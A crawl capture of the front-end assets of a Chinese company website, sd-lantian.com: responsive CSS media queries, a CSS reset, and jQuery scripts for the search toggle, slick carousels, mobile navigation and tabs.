	.top .t_left .t_txt p:last-child{font-size:13px;height:19px;line-height:19px;}
	.top .t_right .nav{padding-right:0;padding-top:0;}
	.top .t_right .nav .firstfloor>li{font-size:15px;}
	.top .t_right .nav .firstfloor>li>a{height:82px;line-height:79px;}
	.top .t_right .t_phone{padding:10px 0 10px 20px; width:200px;}
	
	.youshi .ys_ul{margin-top:30px;}
	.youshi .ys_ul .ys_li.yst{padding-bottom:205px;}
	.youshi .ys_ul .ys_li.ysb{padding-top:205px;}
	.youshi .ys_ul .ys_li .ys_img{height:205px;}
	.youshi .ys_ul .ys_li .ys_img.ysib{top:205px;}
	.youshi .ys_ul .ys_li .ys_txt{padding:30px 15px 0;height:205px;}
	.youshi .ys_ul .ys_li .ys_txt p:first-child{font-size:32px;height:32px;line-height:32px;}
	.youshi .ys_ul .ys_li .ys_txt p:nth-child(2){font-size:22px;height:28px;line-height:28px;}
	.youshi .ys_ul .ys_li .ys_txt i{margin:10px 0;}
	
	#newsbg{padding:30px 0 40px;}
	.news .news_span{margin-top:26px;}
	.news .news_list{margin-top:13px;}
	

}



/*1350屏幕*/
@media screen and (max-width:1249px){

	.p_left{width:240px;}
	.p_left h2{height:100px;line-height:100px;}
	.p_left .p_ul>a{line-height:50px;font-size:15px;background-position:15px 24px;}
	.p_left .p_ul>a.on,.p_left .p_ul>a:hover{background-position:15px 24px}
	.p_left .p_ul ul{padding:12px 10px;}
	.p_left .p_ul ul li{line-height:30px;font-size:14px;}
	.p_left .p_bottom{padding:18px 5px 16px;}
	.p_left .p_bottom .p_txt p:last-child{font-size:27px;}
	.product .p_right{width:calc(100% - 260px);}
	
	.youshi{padding:30px 0;}
	.youshi .ys_ul{margin-top:16px;}
	.youshi .ys_ul .ys_li.yst{padding-bottom:177px;}
	.youshi .ys_ul .ys_li.ysb{padding-top:177px;}
	.youshi .ys_ul .ys_li .ys_img{height:177px;}
	.youshi .ys_ul .ys_li .ys_img.ysib{top:177px;}
	.youshi .ys_ul .ys_li .ys_txt{height:177px;padding:16px 10px 0;}
	.youshi .ys_ul .ys_li .ys_txt p:first-child{font-size:24px;height:24px;line-height:24px;}
	.youshi .ys_ul .ys_li .ys_txt p:nth-child(2){font-size:18px;height:24px;line-height:24px;}
	
	#newsbg{padding:25px 0 40px;}
	.news .news_span{margin-top:16px;}
	.news .news_left{display:none;}
	.news .news_right{width:100%;float:none;}
	#floatBottom {
    display: block;
    }
}


/*992屏幕*/
@media screen and (max-width:991px){
	#topwrap{display:none;}
	#mobilehead{display:block;}
	.top{display:none;}
	#navbg{display:none;}
	#mobilehead.mhead{position:fixed;z-index:9999;-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);top:0;}
	#mobilehead .nav_bg.nav_bg1{top:70px;height:calc(100% - 70px);}
	#mobilehead .nav .nav_box.nav_box1{top:70px;}
	
	.ys{ background:#fcfcfc; background-size:cover; padding:30px 0 30px}
	.youshi .ys_ul{margin-top:0;}
	.youshi .ys_ul .ys_li{width:100%;float:none;background:#F0F0F0;margin-top:15px;}
	.youshi .ys_ul .ys_li.yst{padding-bottom:0;background:#ffffff}
	.youshi .ys_ul .ys_li.ysb{padding-top:0; background:#ffffff}
	.youshi .ys_ul .ys_li .ys_img{position:relative;left:0;top:0;float:left;width:50%;padding-bottom:36%;height:auto;}
	.youshi .ys_ul .ys_li .ys_img.ysib{top:0;}
	.youshi .ys_ul .ys_li .ys_img.ysib:after{left:auto;right:0;top:50%;margin-top:-6px;margin-left:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #f0f0f0;border-left:none;}
	.youshi .ys_ul .ys_li .ys_img.ysit:after{left:auto;right:0;top:50%;margin-top:-6px;margin-left:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #f0f0f0;border-left:none;bottom:auto;}
	.youshi .ys_ul .ys_li .ys_img img{position:absolute;left:0;top:0;object-fit:cover;}
	.youshi .ys_ul .ys_li .ys_txt{width:50%;float:right;height:auto;padding:10px 10px 0;}
	.youshi .ys_ul .ys_li .ys_txt p:first-child{font-size:20px;height:20px;line-height:20px;}
	.youshi .ys_ul .ys_li .ys_txt p:nth-child(2){height:22px;line-height:22px;}
	.youshi .ys_ul .ys_li .ys_txt i{margin:5px 0;}
	.youshi .ys_ul .ys_li:hover{background:#11b4c3;}
	.youshi .ys_ul .ys_li:hover .ys_img.ysit:after{border-right:6px solid #11b4c3;border-bottom:6px solid transparent;}
	.youshi .ys_ul .ys_li:hover .ys_img.ysib:after{border-top:6px solid transparent;border-right:6px solid #11b4c3;}

	#footbg{padding:20px 0;}
	#footbg .f_left{width:100%;float:none;padding-top:0;}
	#footbg .f_right{width:100%;float:none;margin-top:20px;padding:20px 20px;}
	
	#newsbg{padding:16px 0 30px;}
	.news .news_right .n_ul:first-child .nr_li, .news .news_right .n_ul:nth-child(2) .nr_li{padding:15px 20px 20px;}
	.news .news_right .n_ul .nr_li .c_txt{padding-bottom:10px;}
	.news .news_right .n_ul .nr_li .c_txt p:first-child{font-size:16px;height:36px;line-height:36px;}
	.news .news_right .n_ul .nr_li .c_txt p:last-child{font-size:13px;}
	.news .news_right .n_ul .nr_li .c_data{margin-top:9px;}
	.news .news_right .n_ul .nr_li{padding:20px 25px 26.5px 25px;}
	.news .news_right .n_ul .nr_li .data{height:79px;}
	.news .news_right .n_ul .nr_li .title{height:79px;}
	.news .news_right .n_ul .nr_li .title p{font-size:16px;line-height:28px;}

	
	
}


@media screen and (max-width:991px){
	#navbg .nav .firstfloor>li{height:55px;line-height:55px;font-size:14px;}
	#navbg .nav .secondfloor{top:55px;}
	.index_banner{padding-bottom:40%;}
	#stylepbulic{height:200px;}
	#footbottombg{padding-bottom:55px;}
}


@media screen and (max-width:767px){
	#mobilehead{background:url(../images/mlogo.jpg) no-repeat 10px center #FFF;background-size:auto 50px;}
	.center2.slick-slider{ margin-bottom:10px;}
	#footbg .f_left .p1{font-size:18px;}
	
	#footbg .f_left .f_z{ overflow:hidden}
	#footbg .f_left .f_z .f_txt{ width:100%; float:none}
	
	.footlink .fl_left{width:100%;}
	.footlink .fl_left p:first-child{font-size:24px;height:40px;line-height:40px;}
	.footlink .fl_right{width:100%;}
	#footlinkbg{padding:15px 0;}
	.footlink .fl_left{background:none;padding:0 0 0 0;text-align:center;}
	
	.news .news_span span{padding:0 35px;font-size:16px;}
	.news .news_list{margin-top:0;}
	
	.news .news_right .n_ul{width:100%;float:none;padding-left:0; margin-left:0}
	.news .news_right .n_ul:first-child, .news .news_right .n_ul:nth-child(2){width:100%;}

	
}


/*500屏幕*/
@media screen and (max-width:499px){
	#mobilehead{background:url(../images/mlogo.jpg) no-repeat 10px center #FFF;background-size:auto 50px;}
	#mobilehead .nav_bg{top:70px;height:calc(100% - 70px);}
	#mobilehead .nav .nav_box{top:70px;}
	#mobilehead{z-index:9999;-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);top:0;}

	.youshi .ys_ul .ys_li .ys_img{width:100%;padding-bottom:71%;float:none;}
	.youshi .ys_ul .ys_li .ys_txt{width:100%;float:none;padding:15px 10px;}
	.youshi .ys_ul .ys_li .ys_img.ysib:after{left:50%;right:auto;top:auto;margin-left:-6px;margin-top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #f0f0f0;bottom:0;}
	.youshi .ys_ul .ys_li .ys_img.ysit:after{left:50%;right:auto;top:auto;margin-left:-6px;margin-top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #f0f0f0;bottom:0;}
	.youshi .ys_ul .ys_li:hover .ys_img.ysit:after{border-bottom:6px solid #11b4c3;border-right:6px solid transparent;}
	.youshi .ys_ul .ys_li:hover .ys_img.ysib:after{border-bottom:6px solid #11b4c3;border-right:6px solid transparent;}

	#footbg .f_left .p1{font-size:15px;}
	#footbg .f_left .f_txt{margin-top:15px;padding-left:0;}
	#footbg .f_left .f_txt i{display:none;}
	#footbg .f_left .f_txt span{font-size:16px;}
	#footbg .f_right .f_title{font-size:13px;text-align:center;}
	#footbg .f_right .feedback li{width:100%;float:none;margin-left:0;margin-top:10px;}


	#newsbg{padding:15px 0;}
	.news .news_span span{padding:0 15px;margin-left:5px;height:36px;line-height:34px;font-size:14px;}
	.news .news_right .n_ul .nr_li{padding:10px 15px;}
	.news .news_right .n_ul:first-child .nr_li, .news .news_right .n_ul:nth-child(2) .nr_li{padding:10px 15px;}
	.news .news_right .n_ul .nr_li .c_txt p:first-child{font-size:16px;height:32px;line-height:32px;}
	.news .news_right .n_ul .nr_li .c_data span:first-child{font-size:24px;height:32px;line-height:32px;}
	.news .news_right .n_ul .nr_li .c_data span:last-child{margin-top:0;}
	.news .news_right .n_ul .nr_li .data{width:60px;height:76px;}
	.news .news_right .n_ul .nr_li .data span:first-child{font-size:22px;height:34px;line-height:34px;}
	.news .news_right .n_ul .nr_li .title{width:calc(100% - 70px);height:76px;}
	.news .news_right .n_ul .nr_li .title p{line-height:26px;font-size:16px;}


}





/*鐢佃剳娴姩*/
.izl-rmenu{position:fixed;right:0;bottom:10px;padding-bottom:10px;background:url(../images/r_b.png) 0px bottom no-repeat;z-index:999;width:72px;}
.izl-rmenu .btn{width:72px;height:73px;margin-bottom:1px;cursor:pointer;position:relative;}
.izl-rmenu .btn-qq{background:url(../images/r_qq.png) 0px 0px no-repeat;background-color:#FF9C00;}
.izl-rmenu a.btn-qq,.izl-rmenu a.btn-qq:visited{background:url(../images/r_qq.png) 0px 0px no-repeat;background-color:#FF9C00;text-decoration:none;display:block;}
.izl-rmenu .btn-wx{background:url(../images/r_wx.png) 0px 0px no-repeat;background-color:#FF9C00;}
.izl-rmenu .btn-wx .pic{position:absolute;left:-160px;top:0px;display:none;width:160px;height:160px;}
.izl-rmenu .btn-phone{background:url(../images/r_phone.png) 0px 0px no-repeat;background-color:#FF9C00;}
.izl-rmenu .btn-phone .phone{background-color:#FF9C00;position:absolute;width:160px;left:-160px;top:0px;line-height:73px;color:#FFF;font-size:18px;text-align:center;display:none;}
.izl-rmenu .btn-top{background:url(../images/r_top.png) 0px 0px no-repeat;background-color:#666666;display:none;}
.izl-rmenu .btn-top:hover{background-color:#444;}

 



--- FILE ---
content_type: text/css
request_url: http://www.sd-lantian.com/template/moban/css/reset.css
body_size: 696
content:
/* CSS Document */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td ,hr{

    padding: 0;

    margin: 0;

}

input,button{ border:none}

font{

font-size:12px;}
table {

    border-collapse: collapse; 
    border-spacing: 0;
}
fieldset,img { 
    border: 0;
}
address,caption,cite,code,dfn,em,th,var { 
    font-weight: normal; 
    font-style: normal;
}
ol,ul { 
    list-style: none;
}
caption,th { 
    text-align: left;
}
h1,h2,h3,h4,h5,h6 { 
    font-weight: normal; 
    font-size: 100%;
}
q:before,q:after { 
    content:";
} 
    abbr,acronym { border: 0;
}
hr{ height:1px; margin-top:3px;}




--- FILE ---
content_type: application/javascript
request_url: http://www.sd-lantian.com/template/moban/js/script.js
body_size: 1642
content:
var $ = jQuery.noConflict();

$(document).ready(function($) {

	$('#container').delay(400).addClass('active');

	/*-------------------------------------------------*/
	/* =  Search animation
	/*-------------------------------------------------*/
	
	var searchToggle = $('.open-search'),
		inputAnime = $(".form-search"),
		body = $('body');

	searchToggle.on('click', function(event){
		event.preventDefault();

		if ( !inputAnime.hasClass('active') ) {
			inputAnime.addClass('active');
		} else {
			inputAnime.removeClass('active');			
		}
	});

	body.on('click', function(){
		inputAnime.removeClass('active');
	});

	var elemBinds = $('.open-search, .form-search');
	elemBinds.bind('click', function(e) {
		e.stopPropagation();
	});



	/* ---------------------------------------------------------------------- */
	/*	Header animate after scroll
	/* ---------------------------------------------------------------------- */

	(function() {

		var docElem = document.documentElement,
			didScroll = false,
			changeHeaderOn = 50;
			document.querySelector( 'header' );
		function init() {
			window.addEventListener( 'scroll', function() {
				if( !didScroll ) {
					didScroll = true;
					setTimeout( scrollPage, 100 );
				}
			}, false );
		}
		
		function scrollPage() {
			var sy = scrollY();
			if ( sy >= changeHeaderOn ) {
				$( 'header' ).addClass('active');
			}
			else {
				$( 'header' ).removeClass('active');
			}
			didScroll = false;
		}
		
		function scrollY() {
			return window.pageYOffset || docElem.scrollTop;
		}
		
		init();
		
	})();

});

--- FILE ---
content_type: application/javascript
request_url: http://www.sd-lantian.com/template/moban/js/funtion.js
body_size: 2675
content:

$(function () {
    
 //产品
 $('.center').slick({ 	
  speed: 300,
  slidesToShow: 4,
  autoplay: true,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
		autoplay: true,
        centerPadding: '100px',
      }
    },
    {
      breakpoint: 768,
      settings: {
                arrows: false,
						autoplay: true,
                centerPadding: '0px',
                slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
                arrows: false,
						autoplay: true,
                centerPadding: '0px',
                slidesToShow: 1
      }
    }
  ]
});

 //价格
	 $('.center1').slick({
		 	
  speed: 300,
  slidesToShow: 4,
  autoplay: true,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
				autoplay: true,
        centerPadding: '100px',
      }
    },
    {
      breakpoint: 768,
      settings: {
                arrows: false,
						autoplay: true,
                centerPadding: '0px',
                slidesToShow: 3
      }
    },
    {
      breakpoint: 480,
      settings: {
                arrows: false,
						autoplay: true,
                centerPadding: '0px',
                slidesToShow: 1
      }
    }
  ]
});

 //流程
 $('.center2').slick({ 	
 slidesToScroll: 2,
  speed: 300,
  slidesToShow: 4,
  autoplay: true,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 2,
		autoplay: true,
        centerPadding: '100px',
      }
    },
    {
      breakpoint: 768,
      settings: {
                arrows: false,
				autoplay: true,
                centerPadding: '0px',
                slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
                arrows: false,
						autoplay: true,
                centerPadding: '0px',
                slidesToShow: 1
      }
    }
  ]
});


 //流程
 $('.center3').slick({ 	
  speed: 300,
  slidesToShow: 5,

  autoplay: true,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
				autoplay: true,
        centerPadding: '100px',
      }
    },
    {
      breakpoint: 768,
      settings: {
                arrows: false,
						autoplay: true,
                centerPadding: '0px',
                slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
                arrows: false,
						autoplay: true,
                centerPadding: '0px',
                slidesToShow: 1
      }
    }
  ]
});



});

--- FILE ---
content_type: application/javascript
request_url: http://www.sd-lantian.com/template/moban/js/lib.js
body_size: 3230
content:
$(document).ready(function($) {
    // 手机导航
    $('.menuBtn').append('<b></b><b></b><b></b>');
    $('.menuBtn').click(function(event) {
        $(this).toggleClass('open');
        $('.nav').stop().slideToggle();
         $('.header').addClass('fixed');
    });

    var _winw = $(window).width();
    if( _winw > 1230 ){
        $('.nav li').hover(function() {
            $(this).find('.sub').stop().slideDown();
            if ($(this).find('.sub').length) {
                $(this).addClass('ok');
                $('.header').addClass('on');
            } else {
                $('.header').removeClass('on');
            }
        }, function() {
            $(this).removeClass('ok');
            $(this).find('.sub').stop().slideUp();
        });
        $('.nav').mouseleave(function(event) {
            if ($('.header').hasClass('on')) {
                $('.header').removeClass('on');
            };
        });
    }else{
        $('.nav li i').click(function() {
             $(this).parents('li').toggleClass('on').siblings('li').stop().removeClass('on');
             $(this).toggleClass('on');
            if ($(this).siblings('.sub').length) {
                $(this).parents('li').siblings('li').find('.sub').stop().slideUp();
                 $(this).parents('li').siblings('li').find('i').stop().removeClass('on')
                $(this).siblings('.sub').stop().slideToggle();
                return false;
            }
        });
    }
    
    // 滚动导航悬浮
    $(document).on('scroll', function(){
        var scrollH = $(this).scrollTop();
        if (scrollH > $('.header').height()){
                $('.header').addClass('fixed');
        } else {
            $('.header').removeClass('fixed');
        }
    })
    // 选项卡 鼠标点击
    $(".TAB_CLICK li").click(function(){
      var tab=$(this).parent(".TAB_CLICK");
      var con=tab.attr("id");
      var on=tab.find("li").index(this);
      $(this).addClass('on').siblings(tab.find("li")).removeClass('on');
      $(con).eq(on).show().siblings(con).hide();
    });
    $('.TAB_CLICK').each(function(index, el) {
        if($(this).find('li.on').length){
            $(this).find("li.on").trigger('click');
        }else{
            $(this).find("li").filter(':first').trigger('click');
        }
    });
   $(".TAB li").mousemove(function(){
      var tab=$(this).parent(".TAB");
      var con=tab.attr("id");
      var on=tab.find("li").index(this);
      $(this).addClass('hover').siblings(tab.find("li")).removeClass('hover');
      $(con).eq(on).show().siblings(con).hide();
    });
    $(".TAB ").each(function(){
     $(this).find("li").filter(':first').trigger('mousemove');
    });
    /**phone footer**/
     var ewmnum=1;
        $("#floatBottom a").eq(2).click(function(){
            if(ewmnum==1){
                $(".ewm").show();
                ewmnum=0;
            }else{
                $(".ewm").hide();
                ewmnum=1;
            }
        });
        $(".kf4,.js-top").click(function(){
            $("html, body").animate({
                "scroll-top":0
            },"fast");
        });
});